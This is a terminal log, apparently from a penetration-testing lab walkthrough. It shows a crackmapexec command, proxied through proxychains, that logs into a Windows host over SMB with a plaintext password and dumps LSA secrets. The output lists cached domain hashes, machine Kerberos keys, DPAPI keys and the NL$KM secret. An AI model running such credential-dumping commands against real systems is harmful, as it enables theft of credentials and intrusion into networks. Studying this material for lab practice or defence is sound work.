 ❯ proxychains crackmapexec smb 192.168.5.136 -u 'cfernandez' -p 'cualeslapass' -d 'elc4br4corp' --lsa 2>/dev/null
ProxyChains-3.1 (http://proxychains.sf.net)
SMB 192.168.5.136 445 PC-TIMOTI [*] Windows 10.0 Build 19041 (name:PC-TIMOTI) (domain:elc4br4corp) (signing:False) (SMBv1:False)
SMB 192.168.5.136 445 PC-TIMOTI [+] elc4br4corp\cfernandez:cualeslapass (Pwn3d!)
SMB 192.168.5.136 445 PC-TIMOTI [+] Dumping LSA secrets
SMB 192.168.5.136 445 PC-TIMOTI ELC4BR4CORP.LOCAL/timoti:$DCC2$10240#timoti#8f10e13aaf87d46b74bca2ba573c4d53
SMB 192.168.5.136 445 PC-TIMOTI ELC4BR4CORP.LOCAL/Administrador:$DCC2$10240#Administrador#0298d08a3b9e404c604263910df701c2
SMB 192.168.5.136 445 PC-TIMOTI ELC4BR4CORP.LOCAL/cfernandez:$DCC2$10240#cfernandez#93de778b1a8a7d7f835adbc8fe36b0bd
SMB 192.168.5.136 445 PC-TIMOTI ELC4BR4CORP\PC-TIMOTI$:aes256-cts-hmac-sha1-96:cdebfca748df8f36d41e1e58fdbf15e4b502f442b746a1d81f7f899c4e5b987c
SMB 192.168.5.136 445 PC-TIMOTI ELC4BR4CORP\PC-TIMOTI$:aes128-cts-hmac-sha1-96:389dfccf6e10ef5317390ff6880d371d
SMB 192.168.5.136 445 PC-TIMOTI ELC4BR4CORP\PC-TIMOTI$:des-cbc-md5:d5f4d5192ae9ba89
SMB 192.168.5.136 445 PC-TIMOTI ELC4BR4CORP\PC-TIMOTI$:plain_password_hex:290044005f0064002b00760061003f0047002b007700420070006400​77004e006b003f002a00410051006c0021006f0
03d006b0064002d0073002b00280045006300660​05e003100600035003800570043004900350021003400640​04d0070003c002900780031006800​3c00570037003f0067004500240027003f003c00450070002100310047005800​7a0078004
b00740045004e002c0029004b0041004d005600540071003b003c0057006b003d0040005b004c004b003b005a006f006c005c006000200023007700390​05a003b00690056004e00600044004c0040003f00260070006b002f00520038003
b003300
SMB 192.168.5.136 445 PC-TIMOTI ELC4BR4CORP\PC-TIMOTI$:aad3b435b51404eeaad3b435b51404ee:e3a5afeb6e42239cbbb0200420c4a849:::
SMB 192.168.5.136 445 PC-TIMOTI dpapi_machinekey:0x169c031a506e9d3db4707c41cc92944230eefff2
dpapi_userkey:0x088547dd6a04b569cf667dd400a5a775a348e41b
SMB 192.168.5.136 445 PC-TIMOTI NL$KM:1892163d23aa07553369aa199a65215ee2337040f79a38eadbc400787e3a5045a78d67e9c9bc12af91c2fa3f87efc057decadc43c8f38589cf2530ca8f366525
SMB 192.168.5.136 445 PC-TIMOTI [+] Dumped 10 LSA secrets to /home/elc4br4/.cme/logs/PC-TIMOTI_192.168.5.136_2023-02-19_140203.secrets and /home/elc4br4/.cme/logs/PC-TIM
OTI_192.168.5.136_2023-02-19_140203.cached